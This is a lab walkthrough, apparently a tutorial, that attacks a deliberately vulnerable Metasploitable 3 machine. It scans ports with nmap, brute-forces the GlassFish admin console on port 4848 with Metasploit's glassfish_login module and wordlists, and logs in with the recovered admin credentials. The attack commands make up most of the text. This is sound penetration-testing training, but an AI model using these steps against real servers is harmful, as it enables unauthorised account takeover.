Exploitation of Metasploitable 3 using Glassfish Service
Target: Metasploitable 3
Attacker: Kali Linux

Use nmap command for scanning the target PC. NMAP will show all available open ports and their running services. Type the following command on terminal in kali Linux for aggressive scan.
nmap –p- -A 192.168.1.14
Open target IP on browser with one of unknown port 4848as 192.168.1.14:4848


Start metasploit framework by typing msfconsole on terminal in kali Linux when metasploit get loaded type given below command for attack.
This module attempts to login to GlassFish instance using username and password combinations indicated by the USER_FILE, PASS_FILE, and USERPASS_FILE options. It will also try to do an authentication bypass against older versions of GlassFish. Note: by default, GlassFish 4.0 requires HTTPS, which means you must set the SSL option to true, and SSLVersion to TLS1. It also needs Secure Admin to access the DAS remotely.
msf > use auxiliary/scanner/http/glassfish_login
msf auxiliary(glassfish_login) > set rhosts 192.168.1.14
msf auxiliary(glassfish_login) > set rport 4848
msf auxiliary(glassfish_login) > set STOP_ON_SUCCESS true
msf auxiliary(glassfish_login) > set user_file /root/Desktop/user.txt
msf auxiliary(glassfish_login) > set pass_file /root/Desktop/pass.txt
msf auxiliary(glassfish_login) >exploit
After few attempt successfully we have our login for GLASSFISH as admin: sploit

Let use this credential which we have got from metasploit and try to open target IP in browser as I am using: 192.168.1.14:4848/common/index.php
This URL gets open for administration console here it is asking for user and password login, now try to use admin: sploit as username and password respectively.

Through these credential we have breach admin console and got glassfish console and this page consist several common task.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here